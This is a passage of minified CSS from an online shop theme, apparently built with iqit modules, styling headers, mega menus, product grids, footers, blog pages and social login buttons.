.btn-touchspin{background-color:#fff;color:#01060b;border:solid 1px #e3e3e3}.bootstrap-touchspin .btn-touchspin:hover{color:#01060b}.form-control::-webkit-input-placeholder{color:#01060b}.form-control::-moz-placeholder{color:#01060b}.form-control:-ms-input-placeholder{color:#01060b}.form-control:-moz-placeholder{color:#01060b}.form-control:focus{color:#01060b;border-color:#8a8a8a}.custom-checkbox input[type=checkbox]+span .checkbox-checked{color:#01060b}.custom-radio input[type=radio]:checked+span{background-color:#01060b}.custom-checkbox input[type=checkbox]+span:not(.color),.custom-radio{background:#fff;color:#01060b;border-color:#e3e3e3}.dropdown-menu,.autocomplete-suggestions{background:#fff;border:solid 1px #e3e3e3}.dropdown-menu .dropdown-item,.autocomplete-suggestions .dropdown-item{color:#01060b!important;border-bottom:solid 1px #e3e3e3}.dropdown-menu .dropdown-item:focus,.dropdown-menu .dropdown-item:hover,.autocomplete-suggestions .dropdown-item:focus,.autocomplete-suggestions .dropdown-item:hover{background:rgba(1,6,11,.05)}.tooltip-inner{background:#01060b!important;color:white!important}.tooltip{--bs-tooltip-bg:#01060b;--bs-tooltip-color:#ffffff}.modal-backdrop{background:rgba(194,194,194,.7)}.modal-content{background:#fff;border:none 1px}.js-quickview-np-btn{background:#fff}.ns-box{background:#ca5058;color:#fff;border:none 1px}.product-price{color:#3063e4}.iqit-review-star{color:#e0d041}.product-flags .product-flag{font-size:.8571428571rem;font-style:normal;font-weight:400;text-transform:none}.product-flags .discount,.product-flags .on-sale{background:#eba53d;color:#fff}.product-flags .new{background:#969696;color:#fff}.product-flags .online-only,.product-flags .pack{background:#e0e0e0;color:#01060b}.product-flags .out_of_stock{background:#fff;color:#01060b}.discount{background:#eba53d;color:#fff}.product-available{background:#fff;color:#01060b}.product-unavailable{background:#fff;color:#01060b}.alert-success a:link:not(.nav-link):not(.btn),.alert-success a:visited:not(.nav-link):not(.btn){text-decoration:underline}.alert-info a:link:not(.nav-link):not(.btn),.alert-info a:visited:not(.nav-link):not(.btn){text-decoration:underline}.alert-warning a:link:not(.nav-link):not(.btn),.alert-warning a:visited:not(.nav-link):not(.btn){text-decoration:underline}.alert-danger a:link:not(.nav-link):not(.btn),.alert-danger a:visited:not(.nav-link):not(.btn){text-decoration:underline}#iqitcompare-floating{background:#fff;border-top:none 1px;border-left:none 1px;border-right:none 1px}#page-preloader{background:#fff}#back-to-top{background:#3063e4;color:#fff}#back-to-top:hover{background:#3063e4;color:#fff}#header,#checkout-header{background:#1a1819;border-top:none 1px;border-bottom:none 2px #24b615}.sticky-desktop-wrapper #desktop-header.stuck-header{background:#1a1819;border-bottom:none 2px #24b615}#header .header-nav{color:#1a1819;background:#3063e4;border-bottom:none 1px;padding-top:.5714285714rem;padding-bottom:.5714285714rem;font-size:1.0714285714rem}#header .header-nav a{color:#1a1819}#header .header-nav a:hover{color:#1a1819}#header .header-nav .social-links._topbar{font-size:1rem}.header-top{padding-top:1.0714285714rem;padding-bottom:1.0714285714rem;color:#fff}.header-top a:not(.btn):not(.nav-link){color:#fff}.header-top a:not(.btn):not(.nav-link):hover{color:#fff}.header-top .form-search-control{background:#080808;color:#e3e3e3;border:solid 1px #707070}.header-top input.form-search-control::-webkit-input-placeholder{color:#e3e3e3}.header-top input.form-search-control:-moz-placeholder{color:#e3e3e3}.header-top input.form-search-control:-ms-input-placeholder{color:#e3e3e3}.header-top input.form-search-control:-moz-placeholder{color:#e3e3e3}.header-top .search-btn{color:#e3e3e3}.header-top .header-btn-w .header-btn>.icon{font-size:1.4285714286rem;display:block}.header-top .header-cart-default a.cart-toogle{background:#000;color:#fff;padding:.6428571429rem .6428571429rem}.header-top .header-cart-default a.cart-toogle:hover{color:#fff}.header-top a.header-cart-btn:not(:hover){color:#fff}.stuck-header .header-top{padding-top:.5rem;padding-bottom:.5rem}.sticky-desktop-wrapper #desktop-header.stuck-header,.stuck-menu{background:#1a1819}.cart-products-count-btn{background:#3063e4;color:#fff}.desktop-header-style-1 .search-widget,.desktop-header-style-2 .search-widget{max-width:80%}#iqitmegamenu-horizontal{background:#2c2c2c;border-top:none 1px #f8f8f8;border-right:none 3px #38b82c;border-bottom:none 1px #24b615;border-left:none 3px #a6cc0f;margin:0 -500%;padding:0 500%}.cbp-horizontal>ul>li>a,.cbp-horizontal>ul>li>a:not([href]):not([tabindex]),.cbp-horizontal>ul>li>.cbp-main-link{line-height:2.8571428571rem;max-width:15.7142857143rem;color:#fff;padding-left:1.0714285714rem;padding-right:1.0714285714rem;border-left:none 2px rgba(87,87,87,.57)}#sticky-cart-wrapper a.header-cart-btn:not(:hover){color:#fff}#sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content{top:-.8571428571rem}.cbp-vertical-on-top .cbp-vertical-title{line-height:2.8571428571rem!important}.cbp-vertical-on-top .cbp-vertical-title-text{display:none!important}.cbp-horizontal>ul>li.cbp-hropen>a,.cbp-horizontal>ul>li.cbp-hropen>a:not([href]):not([tabindex]),.cbp-horizontal>ul>li.cbp-hropen>a:hover{background:#fb7b12;color:#fff}.cbp-horizontal .cbp-tab-title{font-size:1.1428571429rem;font-style:normal;font-weight:400;text-transform:uppercase;line-height:1em}.cbp-horizontal .cbp-legend{background:#ca5058;color:#fff}.cbp-horizontal .cbp-mainlink-icon,.cbp-horizontal .cbp-mainlink-iicon{font-size:1.1428571429rem;max-height:1.1428571429rem}.cbp-horizontal>ul{text-align:center}.cbp-horizontal>ul>li{float:none;text-align:left}@media (max-width:1300px){.cbp-horizontal .cbp-tab-title{font-size:1rem}.cbp-horizontal>ul>li>a,.cbp-horizontal>ul>li>a:not([href]):not([tabindex]),.cbp-horizontal>ul>li>.cbp-main-link{padding-left:.7142857143rem;padding-right:.7142857143rem}}#cbp-hrmenu .cbp-hrsub{transform:translateY(-10px)}#cbp-hrmenu .cbp-hropen .cbp-hrsub{transform:translateY(0)}#cbp-hrmenu .cbp-hrsub,#cbp-hrmenu .cbp-hrsub-level2,#cbp-hrmenu .cbp-hrsub-wrapper{transition:opacity 300ms ease-in-out,transform 300ms ease-in-out}.iqitmegamenu-submenu-container{padding:0}.cbp-vertical-on-top #cbp-hrmenu1-ul{background:#fff;border:solid 1px #e3e3e3}#content-wrapper #cbp-hrmenu1{background:#fff;border:solid 1px #e3e3e3}#cbp-hrmenu1 .cbp-vertical-title{font-size:1.2857142857rem;font-style:normal;font-weight:400;text-transform:none;color:#fff;background:#000;line-height:3.5714285714rem}#cbp-hrmenu1 .cbp-vertical-title:hover{color:#fff;background:#000}#cbp-hrmenu1>ul>li>a,#cbp-hrmenu1>ul>li>span.cbp-main-link{font-style:normal;font-weight:400;text-transform:none;padding-top:.5714285714rem;padding-bottom:.5714285714rem;border-top:solid 1px rgba(227,227,227,.35)}#cbp-hrmenu1>ul>li>a .cbp-mainlink-icon,#cbp-hrmenu1>ul>li>a .cbp-mainlink-iicon{font-size:1.7142857143rem;max-height:1.7142857143rem}#cbp-hrmenu1>ul>li.cbp-hropen>a,#cbp-hrmenu1>ul>li.cbp-hropen>a:hover{background:#f8f8f8;color:#333}#cbp-hrmenu1 .cbp-legend{background:#ca5058;color:#fff}#cbp-hrmenu1 .cbp-hrsub,#cbp-hrmenu1>ul,#cbp-hrmenu1 .cbp-hrsub-level2,#cbp-hrmenu1 .cbp-hrsub-wrapper{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title{color:#fff;background:#000}.cbp-not-on-top #cbp-hrmenu1-ul{position:relative}.cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper{top:0;margin-top:0px!important;min-height:100%}.cbp-hrmenu.cbp-vertical .cbp-hrsub{min-height:100%}.cbp-hrmenu.cbp-vertical .cbp-show{-js-display:flex;display:flex;flex-wrap:wrap}.cbp-hrmenu.cbp-vertical .cbp-hrsub-inner{width:100%}.cbp-hrmenu .cbp-hrsub{font-size:1rem;font-style:normal;font-weight:400;text-transform:none}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2{background:#fff;border:none 1px #37a625;box-shadow:0 15px 25px 0 rgba(74,63,63,.15)}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu .cbp-hrsub-inner a,.cbp-hrmenu .cbp-hrsub-inner a:link{color:!important}.cbp-hrmenu .cbp-hrsub-inner a:hover{color:#333333!important}.cbp-hrmenu .tabs-links{background:#f7f7f7}.cbp-hrmenu .cbp-tabs-names li a{color:#777777!important}.cbp-hrmenu .cbp-tabs-names li a:hover,.cbp-hrmenu .cbp-tabs-names li a.active{background:#fff;color:#777777!important}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title,.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{color:#333333!important;border-bottom:none 3px #c2bc29;font-size:1rem;font-style:normal;font-weight:700;text-transform:uppercase}.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover{color:!important}#mobile-header .col-mobile-menu-dropdown.show{background:#2c2c2c}#mobile-header .col-mobile-menu-dropdown.show .m-nav-btn{color:#ffffff!important}#iqitmegamenu-mobile{background:#2c2c2c}#iqitmegamenu-mobile li>ul.mobile-menu__submenu--accordion .mobile-menu__tab{min-height:3.8571428571rem}#iqitmegamenu-mobile li>ul.mobile-menu__submenu--accordion .mobile-menu__tab:not(:last-child){border-bottom:none 1px}#iqitmegamenu-mobile li>ul.mobile-menu__submenu--accordion .mobile-menu__arrow{padding-top:1.1428571429rem;padding-bottom:1.1428571429rem}#iqitmegamenu-mobile li>ul.mobile-menu__submenu--accordion .mobile-menu__link{color:#595050!important;padding-top:1.1428571429rem;padding-bottom:1.1428571429rem;font-size:1.2857142857rem;font-style:normal;font-weight:400;text-transform:none}.col-mobile-menu-push #iqitmegamenu-mobile{border:none 1px}.mobile-menu__submenu{background:#2c2c2c}.mobile-menu__tab{border-bottom:none 1px #ebebeb;min-height:3.7142857143rem}.mobile-menu__link{color:#ffffff!important;padding-top:1.0714285714rem;padding-bottom:1.0714285714rem;font-size:1.5714285714rem;font-style:normal;font-weight:400;text-transform:uppercase}.mobile-menu__arrow{padding-top:1.0714285714rem;padding-bottom:1.0714285714rem;color:#595050;font-size:1.5714285714rem}.mobile-menu__tab-icon{font-size:1.5714285714rem}.mobile-menu__tab-icon--img{max-height:1.5714285714rem}.mobile-menu__legend{font-size:.8571428571rem;font-style:normal;font-weight:400;text-transform:none;color:#fff;background-color:#595050}.mobile-menu__header-wrapper{color:#fff;background-color:#1a1819;border-bottom:none 1px}.mobile-menu__title{font-size:1.5714285714rem;font-style:normal;font-weight:400;text-transform:uppercase}.mobile-menu__column-title{font-size:1.5714285714rem;font-style:normal;font-weight:700;text-transform:uppercase;color:#595050!important}.mobile-menu__column{font-size:1.1428571429rem;font-style:normal;font-weight:400;text-transform:none;color:#fff;margin-bottom:2.8571428571rem}.mobile-menu__column-categories:not(:last-child){margin-bottom:2.8571428571rem}.mobile-menu__column-title{margin-bottom:.5714285714rem}.mobile-menu__links-list-li{padding-top:.4285714286rem;padding-bottom:.4285714286rem}.mobile-menu__close,.mobile-menu__back-btn{color:#fff}.mobile-menu__footer{border-top:none 1px;color:#fff;background-color:#1a1819}.swiper-button-next,.swiper-button-prev{background:#333;color:#fff}.swiper-pagination-bullet{background:#333}.products.row{margin:-.3571428571rem}.products.row>.col,.products.row>[class*="col-"]{padding:.3571428571rem}.swiper-container-wrapper{margin:-.3571428571rem}.swiper-container-wrapper .products.swiper-container{padding:.3571428571rem}.swiper-container-wrapper .product-carousel{padding:.3571428571rem}.swiper-products-carousel.swiper-arrows-above .swiper-button{margin:.3571428571rem}.product-miniature{border:solid 1px #e7e7e7;outline:1px none transparent}.product-miniature-grid .product-title{font-size:1.1428571429rem;font-style:normal;font-weight:400;text-transform:none}.product-miniature-grid .product-price{font-size:1.1428571429rem;font-style:normal;font-weight:400;text-transform:none}@media (hover:hover){.product-miniature:hover{outline:none 1px}}.product-miniature-grid .product-functional-buttons{display:none}.product-miniature-grid .product-functional-buttons a:link,.product-miniature-grid .product-functional-buttons a:visited,.product-miniature-grid .product-functional-buttons a:hover{color:!important}.products-grid .product-miniature .product-category-name{display:none!important}.products-grid .product-miniature .product-brand{display:none!important}.products-grid .product-miniature .product-description-short{display:none!important}.products-grid .product-miniature .flag-discount-value{display:none!important}.product-miniature .input-qty,.product-miniature .input-group-add-cart .bootstrap-touchspin{display:none!important}.btn-product-list{padding:.5357142857rem 1.0714285714rem;background:#000;color:#fff;border:none 1px}.btn-product-list:hover{background:#fff;color:#000}.products-grid .product-miniature-default{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column}.products-grid .product-miniature-default .product-description{-webkit-box-flex:auto;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column}.products-grid .product-add-cart{margin:auto auto 0 auto}.product-carousel{height:100%}.products.swiper-container .swiper-slide{height:auto}.products-grid .product-miniature-layout-1{text-align:center}.products-grid .product-miniature-layout-1 .input-group-add-cart{justify-content:center}.products-grid .product-miniature-layout-1 .product-description{padding:.7142857143rem}.products-grid .product-miniature-layout-2 .product-description{padding:.7142857143rem}.products-grid .product-miniature-layout-3 .product-description{background:rgba(40,44,51,.93)}.swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:1fr;grid-auto-rows:0;display:grid;overflow-y:hidden}.swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(2,1fr)}@media (min-width:768px){.layout-full-width .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(3,1fr)}.layout-left-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper,.layout-right-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(2,1fr)}}@media (min-width:992px){.layout-full-width .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(4,1fr)}.layout-left-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper,.layout-right-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(3,1fr)}}@media (min-width:1200px){.layout-full-width .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(5,1fr)}.layout-left-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper,.layout-right-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(4,1fr)}}.product_header_container .product-price,.product_p_price_container .product-price{font-size:1.7142857143rem;font-style:normal;font-weight:700;text-transform:none}#product .images-container .product-cover{border:none 1px}.images-container .swiper-button-arrow,#product .product-cover .expander>span,#product-modal .modal-body .swiper-button-arrow{color:#fff;background:#333}.images-container .swiper-button-arrow:hover,#product .product-cover .expander>span:hover,#product-modal .modal-body .swiper-button-arrow:hover{opacity:0.6!important}#product .product-cover .expander{color:#fff;background:#333}#product .product-cover .expander:hover{opacity:0.6!important}.product-variants>.product-variants-item{display:inline-block;margin-right:1rem;vertical-align:top}#wrapper{border-top:none 1px;border-bottom:none 1px;padding-top:1.0714285714rem;padding-bottom:1.0714285714rem;color:#01060b}#index #wrapper,#module-iqitelementor-Preview.elementor-landing-body #wrapper{padding-top:0rem;padding-bottom:0rem}#content-wrapper .page-title{color:#01060b;font-size:1.5714285714rem;font-style:normal;font-weight:700;text-transform:none;border-bottom:solid 1px #e3e3e3;margin-bottom:.8em;padding-bottom:.5em}#content-wrapper .page-title a:link,#content-wrapper .page-title a:visited{color:#01060b}#content-wrapper .section-title{color:#01060b;font-size:1.4285714286rem;font-style:normal;font-weight:700;text-transform:none;border-bottom:solid 1px #e3e3e3;margin-bottom:.8em;padding-bottom:.5em}#content-wrapper .section-title a:link,#content-wrapper .section-title a:visited{color:#01060b}.nav-tabs .nav-link{color:#01060b;font-size:1.1428571429rem;font-style:normal;font-weight:700;text-transform:none}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{color:#01060b;border-bottom:solid 3px #3063e4}.iqit-accordion .title{font-style:normal;font-weight:400;text-transform:none}.iqit-accordion .nav-link{border-bottom:solid 3px #3063e4;border-bottom-color:transparent}.iqit-accordion .nav-link:not(.collapsed){color:#01060b;border-bottom:solid 3px #3063e4}#wrapper .block-title{color:#333;font-size:1rem;font-style:normal;font-weight:700;text-transform:none;border-bottom:solid 1px #e3e3e3;margin-bottom:.8em;padding-bottom:.5em}#wrapper .block-title a:link,#wrapper .block-title a:visited{color:#333}#left-column .block,#right-column .block{border:none 1px}#footer,#checkout-footer{background:#1a1819}#footer .ps-emailsubscription-block .newsletter-input-group,#checkout-footer .ps-emailsubscription-block .newsletter-input-group{border:none 1px #e3e3e3;background:#fff}#footer .ps-emailsubscription-block .newsletter-input-group .input-subscription,#checkout-footer .ps-emailsubscription-block .newsletter-input-group .input-subscription{color:#fff}#footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe,#checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe{color:#777}#footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover,#checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover{color:#bd4e0f}#footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder,#checkout-footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder{color:#fff}#footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder,#checkout-footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder{color:#fff}#footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder,#checkout-footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder{color:#fff}#footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder,#checkout-footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder{color:#fff}#footer .social-links._footer,#checkout-footer .social-links._footer{font-size:1.3571428571rem}#footer .social-links._footer a:not(:hover),#checkout-footer .social-links._footer a:not(:hover){color:#777777!important}#footer .block-title,#checkout-footer .block-title{color:#fff;font-size:1.4285714286rem;font-style:normal;font-weight:400;text-transform:uppercase;margin-bottom:.8em;padding-bottom:.6em}#footer .block-title a:link,#footer .block-title a:visited,#checkout-footer .block-title a:link,#checkout-footer .block-title a:visited{color:#fff}#footer .block-title:after,#checkout-footer .block-title:after{content:"";position:absolute;bottom:-1px;display:block;width:30px;height:1px;border-bottom:none 2px #01060b;left:0;right:0}#footer-container-first{border-top:none 1px;padding-top:2.1428571429rem;padding-bottom:2.1428571429rem;background:#212121;color:#fff}#footer-container-first h5{font-size:1.5rem;font-style:normal;font-weight:400;text-transform:uppercase}#footer-container-main,#checkout-footer{border-top:none 1px;padding-top:2.8571428571rem;padding-bottom:1.8571428571rem;color:#fff}#footer-container-main a,#checkout-footer a{color:#fff}#footer-container-main a:hover,#checkout-footer a:hover{color:#3063e4}#footer-copyrights{border-top:solid 1px #707070;padding-top:1.4285714286rem;padding-bottom:1.4285714286rem}@media (max-width:767px){#footer .block-toggle{width:100%;flex-basis:initial}#footer .block-toggle>.block-title{cursor:pointer}#footer .block-toggle>.block-title span::after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";margin-left:10px}#footer .block-toggle>.block-content{display:none}#footer .block-toggle._toggled>.block-content{display:block}#footer .block-toggle._toggled .block-title span::after{content:""}#footer .footer-style-inline .block-title{display:block!important;max-width:100%}#footer .footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}}#maintenance-page{background:#e3e3e3;color:#333}#maintenance-page a,#maintenance-page a:link{color:#333}.maintenance-page-newsletter .maintenance-page-newsletter-btn{background:#000;color:#fff}.maintenance-page-newsletter .maintenance-page-newsletter-btn:hover{background:#333;color:#fff}.maintenance-page-newsletter input[type=email]{border:solid 1px #333;background:#e3e3e3;color:#333}.maintenance-page-newsletter input[type=email]::-webkit-input-placeholder{color:#333}.maintenance-page-newsletter input[type=email]::-moz-placeholder{color:#333}.maintenance-page-newsletter input[type=email]:-ms-input-placeholder{color:#333}.maintenance-page-newsletter input[type=email] :-moz-placeholder{color:#333}.ps-shoppingcart.dropdown #blockcart-content{z-index:1000}.iqitvideos-block>.iqitvideo{max-width:100%}.iqitvideos-block>.iqitvideo>.iframe{width:100%;border:none}.iqitvideos-block>.iqitvideo>.video-hosted{min-width:100%;min-height:100%}#iqit-threesixty{text-align:center;cursor:grab;cursor:-webkit-grab;overflow:hidden}#iqit-threesixty img{max-width:100%;height:auto}#iqit-threesixty .threesixty--grabbing{cursor:grabbing;cursor:-webkit-grabbing}.tridi-loading{min-height:100px}@media (max-width:767px){.swiper .iqitvideo{aspect-ratio:initial!important}}.swiper:not(.column-images) .iqitvideo{aspect-ratio:initial!important;opacity:0}.swiper.swiper-initialized .iqitvideo{opacity:1}@-webkit-keyframes spintri{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes spintri{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.tridi-spinner:after{content:"";display:block;position:absolute;left:48%;top:40%;width:40px;height:40px;border-style:solid;border-color:rgba(161,161,161,.25);border-top-color:transparent;border-width:4px;border-radius:50%;-webkit-animation:spintri 0.8s linear infinite;animation:spintri 0.8s linear infinite}.tridi-viewer,.tridi-viewer *{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none;outline:none}.tridi-viewer{overflow:hidden;position:relative;display:flex;align-items:center}.tridi-viewer .icon-tidi-load{display:none}.tridi-viewer-image{width:100%;margin:auto;animation:fadeIn 0.5s ease forwards}.tridi-stash{display:none}.video-thumb-container{width:100px}.video-thumb-container>.iframe{width:100%;border:none}.cardblog{position:relative;display:block;margin-bottom:.75rem;border-radius:0}.cardblog .card-block{padding:0}.blog-mb{margin-bottom:60px}body[id*="module-ph_simpleblog"] #content.card{padding:0;background:none;box-shadow:none;border:0}.simpleblog__mostViewed__menu{margin-top:.625rem}.simpleblog__mostViewed__menu li:last-child a{border-bottom:none}.simpleblog__mostViewed__menu li a{border-bottom:1px solid rgba(160,160,160,.25);width:100%;display:inline-block;margin:.3125rem 0 0;padding-bottom:.1875rem}.simpleblog__mostViewed__footer{text-align:center}.simpleblog__mostViewed__footer .btn-primary{color:#fff}.simpleblog__listing{margin-top:30px;padding-bottom:15px}.simpleblog__listing__post.first-in-line{clear:left}.simpleblog__listing__post__wrapper{margin-bottom:1.563rem;border:0}.simpleblog__listing__post__wrapper__content__headline{font-size:1rem;background:none;margin-bottom:.8rem;padding-bottom:.8rem;border-bottom:1px solid rgba(161,161,161,.25)}.simpleblog__listing__post__wrapper__content__readmore span{text-decoration:underline}.simpleblog__listing__post__wrapper__content__readmore i{font-size:.6em}.simpleblog__listing__post__wrapper__content__footer{display:flex;align-items:center}.simpleblog__listing__post__wrapper__content__footer__category a,.simpleblog__listing__post__wrapper__content__footer__category span,.simpleblog__listing__post__wrapper__content__footer__category time{position:relative;top:2px;margin-left:2px}.simpleblog__listing__post__wrapper__footer{border-top:1px solid rgba(160,160,160,.25)}.simpleblog__listing__pagination{margin-top:1.5rem}.simpleblog__listing__pagination>div{color:#7a7a7a}@media (max-width:767px){.simpleblog__listing__pagination__list{text-align:center}}@media (max-width:767px){.simpleblog__listing__pagination__list li{text-align:center}}@media (max-width:767px){.simpleblog__listing__pagination__list li:first-child,.simpleblog__listing__pagination__list li:last-child{display:block;overflow:auto;margin:10px 0}}@media (max-width:767px){.simpleblog__listing__pagination__list li:first-child a,.simpleblog__listing__pagination__list li:last-child a{float:none}}.simpleblog__postInfo ul{list-style-type:none;padding:0;margin:20px 0;display:flex;white-space:nowrap;flex-wrap:wrap}.simpleblog__postInfo ul li a{color:inherit}.simpleblog__postInfo ul li a:hover{text-decoration:underline}.simpleblog__postInfo ul li:last-child:after{display:none}.simpleblog__postInfo ul li:after{content:'';height:10px;background:#cecece;width:2px;margin:0 8px;display:inline-block}.simpleblog__postInfo ul li i{margin-right:5px}.simpleblog__post .pagination{display:flex;justify-content:center}.simpleblog__post__content img{max-width:100%;height:auto}.simpleblog__share ul{list-style-type:none;margin-left:-.5rem;margin-right:-.5rem;padding:0;display:flex;flex-wrap:wrap}.simpleblog__share ul li{margin:0 .5rem 1rem}@media (max-width:991px){.simpleblog__share ul li .btn{width:100%}}.simpleblog__comments-empty{margin-bottom:0}.simpleblog__comments .alert a{color:inherit}.simpleblog__comments>ul>li{padding:1.563rem 0;border-top:1px solid rgba(160,160,160,.25)}.simpleblog__comments>ul>li:first-child{border-top:none}.simpleblog__comments>ul>li .simpleblog__comments__authorInfo{list-style-type:none;margin:0 0 12px;padding:0;display:flex}@media (max-width:991px){.simpleblog__comments>ul>li .simpleblog__comments__authorInfo{display:block}}.simpleblog__comments>ul>li .simpleblog__comments__authorInfo li:last-child:after{display:none}.simpleblog__comments>ul>li .simpleblog__comments__authorInfo li:after{content:'';height:10px;background:rgba(160,160,160,.25);width:2px;margin:0 8px;display:inline-block}@media (max-width:991px){.simpleblog__comments>ul>li .simpleblog__comments__authorInfo li:after{display:none}}.simpleblog__comments>ul>li .simpleblog__comments__authorInfo__author{font-weight:600}.simpleblog__comments>ul>li .simpleblog__comments__text p{margin:0;padding:0}.simpleblog__addComment .alert a{color:inherit}@media (max-width:575px){.simpleblog__addComment__form .btn{margin:0 0 1rem;width:100%;float:none!important}}.simpleblog__seo{display:none}.simpleblog__categoryInfo{border-bottom:2px solid rgba(160,160,160,.25);margin:30px 0}.simpleblog__categoryInfo img{width:100%;height:auto}.simpleblog__categoryInfo p{font-size:14px;margin:30px 0}.btn-blog-social{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-transform:uppercase;font-weight:600;padding:.6rem 1.25rem;border:0;font-size:.875rem}.btn-blog-social--facebook{background:#415994;color:#fff}.btn-blog-social--facebook:active,.btn-blog-social--facebook:focus,.btn-blog-social--facebook:hover{color:#fff;background:#314471}.btn-blog-social--linkedin{background:#0e76a8;color:#fff}.btn-blog-social--linkedin:active,.btn-blog-social--linkedin:focus,.btn-blog-social--linkedin:hover{color:#fff;background:#0a5579}.btn-blog-social--instagram{background:#e83e76;color:#fff}.btn-blog-social--instagram:active,.btn-blog-social--instagram:focus,.btn-blog-social--instagram:hover{color:#fff;background:#d91a59}.btn-blog-social--twitter{background:#4ba0ec;color:#fff}.btn-blog-social--twitter:active,.btn-blog-social--twitter:focus,.btn-blog-social--twitter:hover{color:#fff;background:#1d88e7}.btn-blog-social--pinterest{background:#ae2626;color:#fff}.btn-blog-social--pinterest:active,.btn-blog-social--pinterest:focus,.btn-blog-social--pinterest:hover{color:#fff;background:#841d1d}.blog-masonry-list,.post-gallery__gallery-js{opacity:0;visibility:hidden;transition:.4s opacity;max-height:400px;overflow:hidden}.initialized.blog-masonry-list,.initialized.post-gallery__gallery-js{opacity:1;visibility:visible;max-height:initial}.blog-masonry-list{margin:0 -15px}#phblogrecentposts .h1{text-align:center;position:relative;margin-bottom:1.5rem}#phblogrecentposts .h1 a{float:right;text-transform:none;font-size:80%;position:absolute;right:0;bottom:0}.simpleblog__addComment .simpleblog__cancelReplay,.simpleblog__addComment .simpleblog_answer_info{display:none}.alert_simpleblog_comment_reply{margin-top:20px}.simpleblog__comments>ul>li.simpleblog_reply_position{margin-left:100px}@media (max-width:480px){.simpleblog__comments>ul>li.simpleblog_reply_position{margin-left:50px}}#phblogrecentposts .h1{width:100%}.post-gallery img{transition:opacity .4s}.post-gallery img:hover{opacity:.8}.post-gallery__row{display:flex;flex-wrap:wrap;margin:0 -.3125rem}.post-gallery__elem{padding:0 .3125rem;margin:0 0 .625rem}.post-gallery__gallery-js{margin:0 -5px}.post-gallery .gallery-js__elem{width:25%;padding:5px}@media (max-width:991px) and (min-width:768px){.post-gallery .gallery-js__elem{width:33.333%}}@media (max-width:767px){.post-gallery .gallery-js__elem{width:50%}}.blog-text-no-transform{text-transform:none}.blogsocial{display:flex;flex-wrap:wrap;margin:0 -5px}.blogsocial__elem{padding:0 5px;margin:0 0 10px}.authorMiniature{margin-bottom:1.875rem}.authorMiniature__thumb{max-width:160px;margin:0 auto;display:block}.authorMiniature__links{margin-top:.3125rem;margin-bottom:-.3125rem}.authorMiniature__btn{white-space:normal}.author-card{padding:20px 0;border-bottom:1px solid rgba(160,160,160,.25);border-top:1px solid rgba(160,160,160,.25)}.author-card__row{display:flex;align-items:center;margin:0 -15px}@media (max-width:479px){.author-card__row{flex-wrap:wrap}}.author-card__block{padding:0 15px}.author-card__block--thumb{flex:0 0 100%;max-width:100%;text-align:center}@media (min-width:480px){.author-card__block--thumb{flex:0 0 150px;max-width:150px}}@media (min-width:480px) and (max-width:767px){.author-card__block--thumb{flex:0 0 130px;max-width:130px}}@media (max-width:479px){.author-card__block--thumb{margin-bottom:1.5rem}.author-card__block--thumb img{max-width:100px}}.author-card__block--desc{flex:1 1 auto}.blogSubcat__list{display:flex;flex-wrap:wrap;margin:0 -5px}.blogSubcat__item{padding:0 5px;margin:0 0 10px}.blogSubcat__link{font-weight:600;text-transform:uppercase}.blogSubcat__link:active,.blogSubcat__link:hover,.blogSubcat__link:focus{background:#f5f5f5}.iqitsociallogin-colors-native .btn-facebook{background:#4267B2!important;color:#fff!important}.iqitsociallogin-colors-native .btn-google{background:#4285F4!important;color:#fff!important;position:relative;padding-left:45px}.iqitsociallogin-colors-native .btn-google span{background:#fff;position:absolute;left:1px;top:1px;bottom:1px;padding:7px}.iqitsociallogin-colors-native .btn-twitter{background:#00aced!important;color:#fff!important}.iqitsociallogin-colors-native .btn-instagram{background:#8e1a52!important;color:#fff!important}.iqitsociallogin-colors-native 